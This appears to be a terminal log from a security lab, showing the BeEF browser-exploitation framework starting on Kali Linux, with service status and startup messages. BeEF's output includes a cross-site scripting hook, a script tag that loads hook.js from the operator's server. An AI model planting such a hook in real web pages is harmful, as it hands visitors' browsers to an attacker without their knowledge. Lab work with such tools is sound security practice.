 ┌──(root㉿kali)-[~]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Fri 2023-11-17 02:33:55 EST; 5s ago
   Main PID: 2767 (ruby)
      Tasks: 4 (limit: 2216)
     Memory: 96.6M
        CPU: 1.251s
     CGroup: /system.slice/beef-xss.service
             └─2767 ruby /usr/share/beef-xss/beef

11月 17 02:33:57 kali beef[2767]: [ 2:33:56]    |   Blog: http://blog.beefproject.com
11月 17 02:33:57 kali beef[2767]: [ 2:33:56]    |_  Wiki: https://github.com/beefproject/beef/wiki
11月 17 02:33:57 kali beef[2767]: [ 2:33:56][*] Project Creator: Wade Alcorn (@WadeAlcorn)
11月 17 02:33:57 kali beef[2767]: -- migration_context()
11月 17 02:33:57 kali beef[2767]:    -> 0.0061s
11月 17 02:33:57 kali beef[2767]: [ 2:33:57][*] BeEF is loading. Wait a few seconds...
11月 17 02:33:57 kali beef[2767]: [ 2:33:57][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 17 02:33:57 kali beef[2767]: [ 2:33:57]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
11月 17 02:33:57 kali beef[2767]: [ 2:33:57][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 17 02:33:57 kali beef[2767]: [ 2:33:57]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...